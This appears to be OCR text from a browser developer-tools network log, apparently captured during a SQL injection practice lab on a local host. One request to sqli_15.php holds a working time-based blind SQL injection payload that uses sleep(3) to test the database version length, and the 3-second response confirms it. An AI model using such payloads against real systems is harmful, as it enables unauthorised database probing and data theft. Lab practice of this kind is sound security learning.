 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续记录 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发原因 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET 192.168.0.105 sqli_15.php?title=World War Z' and length(version())= 23 and sleep(3) -- &action=search document html 3.8... 12.65 KB 3005 毫秒
200 GET 192.168.0.105 stylesheet.css stylesheet css 已... 6.34 KB 0 毫秒
200 GET 192.168.0.105 html5.js script js 已... 0 字节 0 毫秒
200 GET 192.168.0.105 favicon.ico img vnd.... 已... 1.12 KB 0 毫秒
4 个请求 已传输 20.11 KB / 3.82 KB 完成: 3.05 秒 DOMContentLoaded: 3.04 秒 load: 3.06 秒